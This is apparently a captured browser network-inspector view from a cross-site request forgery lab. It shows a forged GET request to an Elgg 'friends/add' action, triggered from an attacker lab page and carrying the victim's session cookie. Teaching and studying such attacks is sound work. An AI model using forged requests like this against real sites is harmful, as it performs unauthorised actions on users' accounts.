 En 4:09 PM
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta… Meth… Fil Dc Cause Type Transfer… Size 0 ms
200 GET / … document html cached 207 B
302 GET add?… … img html 515 B 207 B
200 GET / … img html cached 207 B
Headers Cookies Params Response Timings
Request URL: http://www.csrflabelgg.com/action/friends/add?friend=43
Request method: GET
Remote address: 127.0.0.1:80
Status code: 302 Found ? Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Response headers (358 B)
? Cache-Control: no-store, no-cache, must-revalidate
? Connection: Keep-Alive
? Content-Length: 0
? Content-Type: text/html;charset=utf-8
? Date: Sun, 31 Mar 2019 19:57:51 GMT
? Expires: Thu, 19 Nov 1981 08:52:00 GMT
? Keep-Alive: timeout=5, max=100
? Location: http://www.csrflabattacker.com/
? Pragma: no-cache
? Server: Apache/2.4.18 (Ubuntu)
Request headers (346 B)
? Accept: */*
? Accept-Encoding: gzip, deflate
? Accept-Language: en-US,en;q=0.5
Connection: keep-alive
? Cookie: Elgg=bbgvds7kspf2tg9o98eqo8j0a3
? Host: www.csrflabelgg.com
? Referer: http://www.csrflabattacker.com/
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linu…) Gecko/20100101 Firefox/60.0
3 requests 621 B / 515 B transferred Finish: 761 ms DOMContentLoaded: 64 ms